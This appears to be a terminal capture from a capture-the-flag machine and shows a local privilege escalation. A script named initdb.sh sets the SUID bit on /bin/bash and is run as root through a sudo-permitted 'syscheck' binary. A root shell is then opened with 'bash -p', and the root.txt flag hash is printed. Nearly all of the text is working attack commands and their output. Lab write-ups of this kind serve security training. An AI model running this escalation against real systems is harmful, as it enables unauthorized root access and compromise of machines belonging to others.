 bash-5.2$ cat initdb.sh
#/bin/bash

chmod u+s /bin/bash
bash-5.2$ chmod +x initdb.sh
bash-5.2$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
bash-5.2$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.6G
System load average:  0.06, 0.02, 0.00
Database service is not running. Starting it...
bash-5.2$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
bash-5.2$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
da45b837318a363273dcbc3c0bafc50e
bash-5.2#